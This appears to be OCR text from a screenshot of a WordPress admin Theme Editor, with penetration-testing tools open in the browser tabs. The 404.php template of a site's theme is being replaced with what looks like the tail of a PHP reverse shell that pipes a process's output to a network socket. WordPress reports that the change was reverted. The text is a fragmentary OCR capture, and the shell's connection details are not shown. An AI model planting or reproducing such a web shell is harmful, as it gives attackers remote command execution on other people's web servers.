 wp.looz.com/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
Nessus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
Looz 0 New
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
94 }
95
96 if (in_array($pipes[2], $read_a)) {
97 if ($debug) printit("STDERR READ");
98 $input = fread($pipes[2], $chunk_size);
99 if ($debug) printit("STDERR: $input");
100 fwrite($sock, $input);
101 }
102 }
103
104 fclose($sock);
105 fclose($pipes[0]);
106 fclose($pipes[1]);
107 fclose($pipes[2]);
108 proc_close($process);
109
110 function printit ($string) {
111 if (!$daemon) {
112 print "$string\n";
113 }
114 }
115
116 ?>
Stylesheet
(style.css)
Theme Functio
(functions.php
assets
style-rtl.css
postcss.config.
package-lock.j
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.ph
Theme Footer
(footer.php)
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your
PHP file change by some other means, such as by using SFTP.
Update File